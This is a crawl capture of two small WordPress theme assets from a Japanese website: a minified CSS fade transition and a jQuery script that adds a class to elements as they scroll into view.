--- FILE ---
content_type: text/css
request_url: https://maricon-ikuko.com/wp-content/themes/mci/css/fade_effect.min.css
body_size: 1
content:
.effect-fade.effect-scroll{opacity:1}.effect-fade{opacity:0;transition:all 1s ease-in-out}

--- FILE ---
content_type: application/javascript
request_url: https://maricon-ikuko.com/wp-content/themes/mci/js/fade_effect.js
body_size: 283
content:
$(function(){
    $(window).scroll(function (){
        $('.effect-fade').each(function(){
            var elemPos = $(this).offset().top;
            var scroll = $(window).scrollTop();
            var windowHeight = $(window).height();
            if (scroll > elemPos - windowHeight){
                $(this).addClass('effect-scroll');
            }
        });
    });
});